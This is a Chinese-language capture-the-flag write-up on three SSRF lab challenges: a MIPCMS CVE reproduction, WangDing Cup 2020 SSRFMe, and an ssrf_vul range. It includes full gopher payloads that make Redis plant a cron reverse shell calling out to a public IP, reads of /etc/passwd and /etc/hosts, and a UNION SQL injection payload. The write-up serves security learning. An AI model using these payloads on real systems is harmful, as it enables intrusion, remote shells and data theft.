1.[JNCTF 2025]内在美 这个是MIPCMS的CVE复现,有SSRF漏洞
用docker搭建,搭建过程就不多说了
搭建起来后是首页
首先先登录。
账号密码为admin/qwert@12345

好的,进入了后台系统,因为是已知CVE,所以知道漏洞处在?s=/setting/ApiAdminDomainSettings/urlPost
访问的时候发现是非法请求,没事,用burpsuite再发一遍试试
(注:这里我是在http历史记录中拿到重放器,在改请求方式,改成POST的)
这里可以看到/etc/passwd的东西,就可以SSRF了

先看主机/etc/hosts
可以看到内网IP在这里

访问一下

是刚才见到的网站首页,用dict://协议,并对子网进行爆破,在这里我们要利用redis服务,一般redis服务的端口都是6379
在最后爆出是172.72.0.61:6379

这样就代表有一个redis的服务在这里,就利用这个打SSRF,用gopherus这个工具,
用自己公网的IP取监听1234端口,获得反弹shell,要注意
1 gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2468%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/59.110.163.36/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
这个需要进行二次加工
在下划线后的部分再进行url编码,形成最终的payload
1 gopher ://127.0.0.1:6379 /_%252 A1%250 D%250 A%25248 %250 D%250 Aflushall%250 D%250 A%252 A3%250 D%250 A%25243 %250 D%250 Aset%250 D%250 A%25241 %250 D%250 A1%250 D%250 A%252468 %250 D%250 A%250 A%250 A%252 A%2 F1%2520 %252 A%2520 %252 A%2520 %252 A%2520 %252 A%2520 bash%2520 -c%2520 %2522 sh%2520 -i%2520 %253 E%2526 %2520 %2 Fdev%2 Ftcp%2 F59.110.163.36 %2 F2222%25200 %253 E%25261 %2522 %250 A%250 A%250 A%250 D%250 A%252 A4%250 D%250 A%25246 %250 D%250 Aconfig%250 D%250 A%25243 %250 D%250 Aset%250 D%250 A%25243 %250 D%250 Adir%250 D%250 A%252416 %250 D%250 A%2 Fvar%2 Fspool%2 Fcron%2 F%250 D%250 A%252 A4%250 D%250 A%25246 %250 D%250 Aconfig%250 D%250 A%25243 %250 D%250 Aset%250 D%250 A%252410 %250 D%250 Adbfilename%250 D%250 A%25244 %250 D%250 Aroot%250 D%250 A%252 A1%250 D%250 A%25244 %250 D%250 Asave%250 D%250 A%250 A
注:因为这里的1234端口不知道为什么我的VPS不行,最后我换2222端口的
1 2 3 4 5 6 7 8 [root@iZ2ze8ybzfs1dpjiybept1Z ~]# ncat -lkvp 2222in this shell
监听成功,直接cat /flag就行了
flag为JNCTF{Go0d_fOr_Redi3_fL@g1}
2.[网鼎杯 2020 玄武组]SSRFMe 进去先看到源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 <?php function check_inner_ip ($url $match_result =preg_match ('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/' ,$url );if (!$match_result )die ('url fomat error' );try $url_parse =parse_url ($url );catch (Exception $e )die ('url fomat error' );return false ;$hostname =$url_parse ['host' ];$ip =gethostbyname ($hostname );$int_ip =ip2long ($ip );return ip2long ('127.0.0.0' )>>24 == $int_ip >>24 || ip2long ('10.0.0.0' )>>24 == $int_ip >>24 || ip2long ('172.16.0.0' )>>20 == $int_ip >>20 || ip2long ('192.168.0.0' )>>16 == $int_ip >>16 ;function safe_request_url ($url if (check_inner_ip ($url ))echo $url .' is inner ip' ;else $ch = curl_init ();curl_setopt ($ch , CURLOPT_URL, $url );curl_setopt ($ch , CURLOPT_RETURNTRANSFER, 1 );curl_setopt ($ch , CURLOPT_HEADER, 0 );$output = curl_exec ($ch );$result_info = curl_getinfo ($ch );if ($result_info ['redirect_url' ])safe_request_url ($result_info ['redirect_url' ]);curl_close ($ch );var_dump ($output );if (isset ($_GET ['url' ])){$url = $_GET ['url' ];if (!empty ($url )){safe_request_url ($url );else {highlight_file (__FILE__ );?>
据源码分析这段代码拒绝url传入内网IP,在最后还有个提示,要本地访问hint.php,尝试传入
?url=http://0.0.0.0/hint.php
得到下一段代码
1 2 3 4 5 6 7 8 string (1342 ) " <?php if($_SERVER ['REMOTE_ADDR']===" 127.0 .0.1 "){ highlight_file(__FILE__); } if(isset($_POST ['file'])){ file_put_contents($_POST ['file']," <?php echo 'redispass is root' ;exit ();".$_POST ['file']); } "
已知redis的密码的root,剩下的就是利用redis服务进行ssrf了
最后参考一下这篇博客https://kinsey973.github.io/2024/10/22/%E7%BD%91%E9%BC%8E%E6%9D%AF-2020-%E7%8E%84%E6%AD%A6%E7%BB%84-SSRFMe/1理解的不深
3.ssrf_vul靶场 原博客在此https://www.sqlsec.com/2021/05/ssrf.html
靶场要自己搭docker,具体不过多赘述
搭建起来后可以看到这样的界面
尝试file:///etc/passwd
有回显可以ssrf,那先用file:///etc/hosts看看主机


是172.73.23.21先用burpsuite抓包,爆破子网和端口
1 2 3 4 5 6 7 8 9 172.73.23.21 - 80
可以爆出来这些ip和端口
80端口就是http访问
172.73.23.21:80
可以用bp扫一下
扫出来phpinfo.php和shell.php
直接看shell.php
看到没有任何过滤的rce,可以结束了
注:输入不能有空格用%20替代
172.73.23.23:80 输入http://172.73.23.23后看到一下界面
正常sql注入,http://172.73.23.23/?id=1'后报错
然后就是正常sql注入联合注入的打法
最后payload为http://172.73.23.23/?id=-1'%09union%09select%09content,2,3,4%09from%09flag_is_here--+
172.73.23.24:80 环境出了点问题,待更新……